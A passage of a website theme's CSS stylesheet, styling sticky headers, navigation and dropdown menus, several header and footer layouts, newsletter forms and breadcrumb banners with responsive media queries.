          filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.07));
  -webkit-animation: stickyAni 0.4s ease-in-out;
          animation: stickyAni 0.4s ease-in-out;
}

@-webkit-keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

@keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

.main-menu a {
  display: block;
  position: relative;
  font-weight: 600;
  font-size: 16px;
  font-family: var(--body-font);
  color: var(--title-color);
  text-transform: uppercase;
}

.main-menu a:hover {
  color: var(--theme-color);
}

.main-menu > ul > li {
  margin: 0 19px;
}

.main-menu > ul > li > a {
  padding: 37px 0;
}

.main-menu > ul > li > a:hover {
  color: var(--theme-color);
}

.main-menu ul {
  margin: 0;
  padding: 0;
}

.main-menu ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
}

.main-menu ul li.menu-item-has-children > a:after {
  content: "\2b";
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 0;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.main-menu ul li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.main-menu ul li:last-child {
  margin-right: 0 !important;
}

.main-menu ul li:first-child {
  margin-left: 0 !important;
}

.main-menu ul li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}

.main-menu ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 7px;
  left: -14px;
  opacity: 0;
  z-index: -1;
  box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.main-menu ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}

.main-menu ul.sub-menu {
  padding: 18px 20px 18px 18px;
  left: -27px;
}

.main-menu ul.sub-menu li {
  display: block;
  margin: 0 0;
  padding: 0px 9px;
}

.main-menu ul.sub-menu li.menu-item-has-children > a:after {
  content: "\2b";
  float: right;
  top: 1px;
  display: inline-block;
}

.main-menu ul.sub-menu li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.main-menu ul.sub-menu li a {
  position: relative;
  padding-left: 0;
  text-transform: capitalize;
}

.main-menu ul.sub-menu li a:before {
  content: "\f06c";
  position: absolute;
  top: 6px;
  left: 10px;
  font-family: var(--icon-font);
  width: 11px;
  height: 11px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  color: var(--theme-color);
  font-weight: 900;
  opacity: 0;
  visibility: visible;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.main-menu ul.sub-menu li a:hover {
  padding-left: 23px;
}

.main-menu ul.sub-menu li a:hover:before {
  visibility: visible;
  opacity: 1;
  left: 0;
}

.main-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  right: auto;
  top: 0;
  margin: 0 0;
  margin-left: 20px;
}

.main-menu ul.sub-menu li ul.sub-menu li ul {
  left: 100%;
  right: auto;
}

@media (max-width: 1500px) {
  .main-menu > ul > li {
    margin: 0 13px;
  }
}

.menu-style1 > ul > li {
  margin: 0 14px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .menu-style1 > ul > li {
    margin: 0 10px;
  }
}

.menu-style1 > ul > li > a {
  padding: 17px 0;
  color: var(--white-color);
}

.menu-style1 > ul > li > a:hover {
  color: var(--theme-color2);
}

.menu-style1 ul li.menu-item-has-children > a:after {
  color: var(--white-color);
}

.simple-icon {
  border: none;
  background-color: transparent;
  padding: 0;
  font-size: 18px;
  position: relative;
}

.simple-icon:has(.badge) {
  padding-right: 8px;
}

.simple-icon .badge {
  top: -8px;
  right: 0;
  font-size: 12px;
}

.header-button {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

.header-button .th-btn {
  margin-left: 20px;
}

.header-button .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}

.header-button .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.social-links .social-title {
  font-weight: 500;
  font-size: 16px;
  display: inline-block;
  margin: 0 10px 0 0;
  color: var(--body-color);
}

.social-links a {
  font-size: 16px;
  display: inline-block;
  color: var(--body-color);
  margin: 0 15px 0 0;
}

.social-links a:last-child {
  margin-right: 0 !important;
}

.social-links a:hover {
  color: var(--theme-color);
}

.header-logo {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-links ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.header-links li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 400;
}

.header-links li:not(:last-child) {
  margin: 0 30px 0 0;
}

.header-links li:not(:last-child):after {
  content: '';
  height: 14px;
  width: 2px;
  background-color: var(--body-color);
  position: absolute;
  top: 0px;
  right: -19px;
  margin-top: 7px;
  opacity: 0.6;
}

.header-links li > i {
  margin-right: 6px;
}

.header-links li,
.header-links span,
.header-links p,
.header-links a {
  color: var(--body-color);
}

.header-links a:hover {
  color: var(--theme-color);
}

.header-links b,
.header-links strong {
  font-weight: 600;
  margin-right: 6px;
}

.header-links .social-links a {
  font-size: 14px;
}

.header-notice {
  margin: 0;
}

.header-top {
  padding: 6px 0;
  background-color: var(--theme-color);
  --body-color: #fff;
}

.header-top a:hover {
  color: var(--theme-color2);
}

/* Header 1 ---------------------------------- */
.header-layout1 {
  position: relative;
}

.header-layout1 .menu-area {
  position: relative;
  z-index: 2;
}

.header-layout1 .header-logo {
  position: relative;
  z-index: 2;
}

.header-layout1 .header-logo img{
  width: 430px;
}

.header-layout1 .th-menu-toggle {
  margin-left: auto;
}

@media (min-width: 1300px) {
  .header-layout1 {
    --main-container: 1600px;
  }
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout1 .header-button .th-btn {
    margin-left: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-layout1 .header-logo h2 {
    font-size: 36px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .unittest-header .main-menu a {
    font-size: 15px;
  }
  .unittest-header .main-menu > ul > li {
    margin: 0 11px;
  }
}

/* Header 2 ---------------------------------- */
.header-layout2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.header-layout2 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
  padding-right: 30px;
}

.header-layout2 .header-top {
  padding-left: 280px;
  padding-right: 30px;
}

.header-layout2 .header-logo {
  position: relative;
  z-index: 3;
  height: 140px;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  padding-left: 20px;
  margin-top: -40px;
}

.header-layout2 .main-menu {
  margin-left: 82px;
}

.header-layout2 .logo-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 252px;
  height: 140px;
  background-color: var(--white-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
  z-index: 2;
}

.header-layout2 .logo-bg:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--theme-color);
  width: calc(100% - 3px);
  height: 100%;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
}

.header-layout2 .sticky-wrapper {
  background-color: transparent;
}

.header-layout2 .th-menu-toggle {
  margin-left: auto;
}

@media (min-width: 1200px) {
  .header-layout2 {
    --main-container: 1570px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout2 .container {
    max-width: 100% !important;
    padding-left: 0;
    padding-right: 0;
  }
  .header-layout2 .header-button .th-btn {
    margin-left: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .header-layout2 .header-top {
    padding-left: 30px;
  }
  .header-layout2 .logo-bg {
    width: 238px;
    height: 100%;
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
  }
  .header-layout2 .logo-bg:after {
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
  }
  .header-layout2 .header-logo {
    height: 100%;
    margin-top: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-layout2 .menu-area {
    padding-right: 12px;
  }
  .header-layout2 .header-logo {
    padding-left: 12px;
  }
}

/* Header 3 ---------------------------------- */
.dropdown-link {
  position: relative;
}

.dropdown-link > a {
  color: var(--body-color);
}

.dropdown-toggle::after {
  content: "\f078";
  border: none;
  font-family: var(--icon-font);
  vertical-align: middle;
  font-weight: 600;
  margin-left: 3px;
  margin-top: -1px;
  font-size: 12px;
}

.dropdown-menu {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: auto;
  top: calc(100% + 6px) !important;
  left: 0;
  padding: 0 !important;
  border-color: var(--th-border-color);
}

.dropdown-menu li {
  padding-right: 0;
  margin-right: 0;
}

.dropdown-menu li:after {
  display: none;
}

.dropdown-menu li a {
  display: block;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 500;
  color: #000;
}

.dropdown-item:focus, .dropdown-item:hover{
  background-color: var(--theme-color2);
  color: #fff !important;
}

@media screen and (min-width: 992px) {
  .dropdown .dropdown-menu {
    display: none;
  }
  .dropdown:hover > .dropdown-menu,
  .dropend:hover > .dropdown-menu {
    display: block;
    margin-top: -10px;
    margin-left: 10px;
  }
  .dropend:hover > .dropdown-menu {
    position: absolute;
    top: 0;
    left: 100%;
  }
  .dropend .dropdown-toggle {
    margin-left: 0.5em;
  }
  .navbar-expand-lg{
    padding: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding: 20px 12px;
  }
}

.navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .show>.nav-link{
  color: var(--theme-color2);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--theme-color2);
}

.navbar-expand-lg .navbar-nav .nav-link{
  font-size: 18px;
  color: #000;
  font-weight: 600;
}



/* .dropdown-menu:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -7px;
  width: 14px;
  height: 14px;
  margin-left: -7px;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  border-top: 1px solid var(--th-border-color);
  border-left: 1px solid var(--th-border-color);
} */

.header-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  display: flex;
  gap: 15px;
}

.header-icons .icon-btn {
  font-size: 18px;
}

.header-icons .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}

.header-icons .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.header-search {
  position: relative;
}

.header-search input {
  height: 46px;
  border: 1px solid var(--th-border-color);
  width: 500px;
  max-width: 100%;
  /* Large devices */
}

.header-search input:focus {
  border-color: var(--theme-color);
}

@media (max-width: 1199px) {
  .header-search input {
    max-width: 350px;
  }
}

.header-search button {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  width: 50px;
  height: 46px;
  line-height: 45px;
  text-align: center;
  padding: 0;
  border-radius: 0 99px 99px 0;
}

.category-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  min-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  left: 0;
  z-index: -1;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.category-menu ul {
  padding: 0;
  margin-bottom: 0;
}

.category-menu li {
  list-style: none;
  border-bottom: 1px solid #F5F7EB;
}

.category-menu li:last-child {
  border-bottom: none;
}

.category-menu li.menu-item-has-children {
  position: relative;
}

.category-menu li.menu-item-has-children > a:after {
  content: "\f054";
  float: right;
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 1px;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.category-menu li.menu-item-has-children > a:hover:after {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.category-menu li ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 0;
  left: 100%;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  opacity: 0;
  z-index: -1;
  box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.category-menu li ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}

.category-menu li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}

.category-menu a {
  display: block;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--title-color);
  position: relative;
  padding: 14px 25px;
}

.category-menu a img {
  margin-right: 8px;
}

.category-menu a:hover {
  background-color: var(--smoke-color2);
  color: var(--theme-color);
}

.category-menu.close-category {
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
}

.category-menu.open-category {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.category-menu-wrap {
  position: relative;
  height: 100%;
}

.category-menu-wrap:hover .category-menu {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 9;
}

.menu-expand {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--white-color);
  background-color: var(--theme-color2);
  padding: 17px 25px;
  width: 100%;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .menu-expand {
    font-size: 15px;
  }
}

.menu-expand i {
  margin-right: 15px;
}

.menu-expand:hover {
  color: var(--white-color);
}

.call-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 13px;
  background-color: var(--title-color);
  padding: 0 20px;
  height: 60px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .call-btn {
    padding: 0 15px;
  }
}

.call-btn .box-icon {
  color: var(--theme-color2);
  font-size: 36px;
}

.call-btn .box-title {
  font-size: 18px;
  margin-bottom: 0;
  color: var(--white-color);
  /* Extra small devices */
}

@media (max-width: 575px) {
  .call-btn .box-title {
    font-size: 16px;
  }
}

.call-btn .box-subtitle {
  color: var(--white-color);
  margin-bottom: 5px;
}

.header-layout3 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--theme-color);
}

.header-layout3 .header-top {
  --body-color: #54595F;
  background-color: #FBF8F5;
  border-bottom: 1px solid var(--th-border-color);
}

.header-layout3 .header-top .header-links li:not(:last-child):after {
  width: 1px;
  opacity: 0.45;
}

.header-layout3 .th-menu-toggle {
  background-color: var(--theme-color2);
  border-radius: 0;
  height: 60px;
  width: 60px;
}

.header-layout3 .icon-btn {
  border: none;
  background-color: var(--smoke-color2);
}

.header-layout3 .icon-btn:hover {
  background-color: var(--theme-color);
}

/*------------------- 4.3. Footer  -------------------*/
.footer-wrapper {
  --border-color: rgba(255, 255, 255, 0.3);
  --body-color: #788094;
  position: relative;
  z-index: 2;
  background-color: var(--title-color);
  overflow: hidden;
}

.footer-wrapper .th-social a {
  background-color: #1F2432;
  color: var(--white-color);
}

.footer-wrapper .th-social a:hover {
  background-color: var(--theme-color);
}

.footer-wrapper .social-links a {
  margin: 0 30px 0 0;
}

.widget-area {
  padding-top: 80px;
  padding-bottom: 20px;
}

.sticky-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.footer-links ul {
  padding: 0;
  margin: 0;
}

.footer-links li {
  font-family: var(--body-font);
  display: inline-block;
  padding-right: 15px;
  margin-right: 10px;
  position: relative;
}

.footer-links li:after {
  content: "";
  height: 20px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: 50%;
  right: 0;
  margin: -10px 0;
}

.footer-links li:last-child {
  margin-right: 0;
  padding-right: 0;
}

.footer-links li:last-child:after {
  display: none;
}

.footer-links a {
  font-family: inherit;
  color: var(--body-color);
}

.footer-links a:hover {
  color: var(--theme-color);
}

.copyright-wrap {
  padding: 6px 0;
  background-size: 100% auto;
  background-color: var(--theme-color);
}

.copyright-wrap .copyright-text {
  color: var(--white-color);
}

.copyright-wrap .copyright-text a {
  color: var(--theme-color2);
}

.copyright-wrap .copyright-text a:hover {
  color: var(--title-color);
}

.copyright-wrap.bg-title .copyright-text a:hover {
  color: var(--theme-color);
}

.copyright-wrap .payment-img img{
  width: 130px;
  border-radius: 3px;
}

.copyright-wrap .payment-img img.payment{
  width: 65px;
}

.footer-layout1 {
  background-position: top center;
  padding-top: 108px;
  margin-top: -108px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-layout1 {
    padding-top: 160px;
    margin-top: -160px;
  }
}

.copyright-text {
  margin: 0;
}

.copyright-text a {
  color: var(--theme-color);
}

.copyright-text a:hover {
  color: var(--white-color);
}

.th-widget-contact {
  max-width: 265px;
}

.footer-newsletter {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 25px;
  padding-left: 60px;
}

.footer-newsletter .newsletter-title {
  max-width: 425px;
  margin-bottom: 0;
}

.schedule-info {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.schedule-info:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.th-widget-schedule {
  width: 280px;
  max-width: 100%;
}

.th-widget-schedule .title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.newsletter-widget {
  max-width: 290px;
}

.newsletter-widget .newsletter-form {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 15px;
}

.newsletter-widget .newsletter-form .th-btn {
  width: 100%;
}

.newsletter-widget .form-group {
  margin-bottom: 0;
}

.newsletter-widget .icon-btn {
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  border-radius: 0;
  min-width: 56px;
  padding: 0;
}

.newsletter-widget .icon-btn:hover {
  background-color: var(--title-color);
}

.newsletter-widget .footer-text {
  margin-bottom: 25px;
}

.newsletter-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 450px;
  gap: 15px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .newsletter-form {
    max-width: 460px;
  }
}

.newsletter-form .form-group {
  margin-bottom: 0;
  width: 100%;
}

.newsletter-form .form-group > i {
  color: var(--theme-color);
}

.newsletter-form input {
  background-color: var(--white-color);
  border: 1px solid var(--white-color);
  width: 100%;
}

.newsletter-form input:focus {
  background-color: var(--white-color);
  color: var(--body-color);
}

.newsletter-form .th-btn {
  min-width: 150px;
}

.newsletter-form .newsletter-btn {
  display: inline-block;
  border: none;
  background-color: var(--theme-color);
  color: var(--title-color);
  width: 55px;
  height: 55px;
  line-height: 55px;
  min-width: 55px;
}

.newsletter-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--theme-color);
  padding: 50px;
  border-radius: 25px;
  /* Medium devices */
}

.newsletter-wrap .newsletter-title {
  max-width: 390px;
  color: var(--white-color);
  font-weight: 600;
}

.newsletter-wrap .newsletter-text {
  margin-bottom: -0.5em;
  max-width: 400px;
}

.newsletter-wrap .form-control {
  border-radius: 10px;
}

.newsletter-wrap .th-btn {
  border-radius: 10px;
  width: 100%;
}

@media (max-width: 991px) {
  .newsletter-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 25px 0;
  }
  .newsletter-wrap .newsletter-form {
    max-width: 100%;
  }

  .newsletter-wrap .newsletter-title{
    max-width: 100%;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .newsletter-wrap {
    padding: 40px;
  }
  .newsletter-wrap .newsletter-title {
    font-size: 30px;
  }
  .newsletter-wrap .newsletter-text {
    font-size: 16px;
  }
  .footer-wrapper .newsletter-form {
    max-width: 400px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .newsletter-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    gap: 25px;
  }
  .newsletter-wrap .newsletter-title {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .footer-wrapper .newsletter-form {
    max-width: 550px;
    gap: 15px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .newsletter-wrap {
    padding: 40px 20px;
  }
  .newsletter-wrap .newsletter-title {
    font-size: 24px;
  }
  .newsletter-wrap .newsletter-form {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer-wrapper .newsletter-form {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .footer-wrapper .widget-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: 30px;
  }
  .copyright-text {
    text-align: center;
  }
}

/* footer 2 ---------------------------------- */
.footer-layout2 {
  --body-color: #B5B5B5;
  --th-border-color: rgba(1, 125, 3, 0.5);
  background-color: #002D00;
}

.footer-layout2 a:before {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.footer-layout2 a:hover {
  color: var(--theme-color2) !important;
}

.footer-layout2 a:hover:before {
  color: var(--theme-color2) !important;
}

.footer-layout2 .th-social a {
  background-color: #123C12;
  color: var(--white-color) !important;
  border-radius: 10px;
}

.footer-layout2 .th-social a:hover {
  background-color: var(--theme-color);
}

.footer-layout2 .copyright-wrap {
  background-size: auto;
  background-position: top center;
  background-repeat: repeat-x;
  background-color: transparent;
  padding-top: 45px;
  margin-top: -10px;
}

.footer-top-newsletter .newsletter-wrap,
.footer-layout2 .newsletter-wrap {
  padding: 80px 0;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
  gap: 20px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-top-newsletter .newsletter-wrap,
  .footer-layout2 .newsletter-wrap {
    padding: 60px 0;
  }
}

.footer-top-newsletter .newsletter-content,
.footer-layout2 .newsletter-content {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
}

.footer-top-newsletter .newsletter-content .email-icon,
.footer-layout2 .newsletter-content .email-icon {
  /* Medium devices */
}

@media (max-width: 991px) {
  .footer-top-newsletter .newsletter-content .email-icon,
  .footer-layout2 .newsletter-content .email-icon {
    display: none;
  }
}

.th-widget-contact {
  max-width: 280px;
}

.info-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.info-box:last-child {
  margin-bottom: 0;
}

.info-box_icon {
  width: 30px;
  height: 30px;
  min-width: 30px;
  line-height: 32px;
  font-size: 14px;
  background-color: rgba(255, 255, 255, 0.08);
  color: var(--theme-color2);
  border-radius: 6px;
  text-align: center;
  margin-right: 10px;
}

.info-box_text {
  display: block;
  color: #fff;
  margin-top: -0.45em;
  margin-bottom: -0.45em;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.info-box_link {
  display: inline-block;
  color: #fff;
}

.info-box_link:hover {
  color: var(--theme-color);
}

.footer-top-newsletter {
  background-color: var(--smoke-color2);
  border-bottom: 1px solid var(--th-border-color);
}

.footer-top-newsletter .newsletter-wrap {
  border-bottom: none;
}

.footer-top-newsletter .newsletter-title {
  color: var(--title-color);
}

.footer-top-newsletter .newsletter-wrap .form-control {
  border-radius: 99px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
}

.footer-top-newsletter .newsletter-wrap .th-btn {
  border-radius: 99px;
}

@media (min-width: 1300px) {
  .footer-top-newsletter .newsletter-form {
    max-width: 600px;
  }
}

.footer-layout3 {
  --body-color: #54595F;
  background-color: var(--smoke-color2);
}

.footer-layout3 .th-social a {
  background-color: #D5DBD0;
  color: var(--title-color) !important;
  box-shadow: none;
  border-radius: 10px;
}

.footer-layout3 .th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
}

.footer-layout3 .widget_title {
  color: var(--title-color);
}

.footer-layout3 .info-box_icon {
  background-color: rgba(1, 125, 3, 0.15);
  color: var(--theme-color);
}

/*------------------- 4.4. Breadcumb  -------------------*/
.breadcumb-menu {
  max-width: 100%;
  padding: 0;
  margin: 25px 0 -0.5em 0;
  list-style-type: none;
  position: relative;
}

.breadcumb-menu li {
  display: inline-block;
  margin-right: 3px;
  padding-right: 3px;
  list-style: none;
  position: relative;
}

.breadcumb-menu li:after {
  content: "\f054";
  position: relative;
  margin-left: 6px;
  font-weight: 500;
  font-size: 15px;
  color: inherit;
  font-family: var(--icon-font);
}

.breadcumb-menu li:last-child {
  padding-right: 0;
  margin-right: 0;
  color: #fff;
}

.breadcumb-menu li:last-child:after {
  display: none;
}

.breadcumb-menu li,
.breadcumb-menu a,
.breadcumb-menu span {
  white-space: normal;
  color: inherit;
  word-break: break-word;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.breadcumb-menu a{
  text-decoration: underline;
  color: var(--theme-color2);
}

.breadcumb-title {
  margin: -0.14em 0 -0.22em 0;
  line-height: 1.1;
  font-weight: 600;
}

@media (min-width: 1300px) {
  .breadcumb-title {
    font-size: 52px;
  }
}

.breadcumb-wrapper {
  background-color: var(--smoke-color2);
  padding: 150px 0 100px 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.breadcumb-wrapper::after{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00000054;
  content: "";
  z-index: 0;
}

.breadcumb-content{
  position: relative;
  z-index: 9;
}

.breadcumb-wrapper .breadcumb-title{
  color: #fff;
}

.breadcumb-wrapper .breadcumb-subtitle{
  color: #fff;
  margin-top: 20px;
}


/* Large devices */
@media (max-width: 1199px) {
  .breadcumb-wrapper {
    padding: 140px 0 140px 0;
  }
  .breadcumb-menu {
    margin: 20px 0 -0.5em 0;
  }
  .breadcumb-menu li,
  .breadcumb-menu a,
  .breadcumb-menu span {
    font-size: 16px;
  }
}

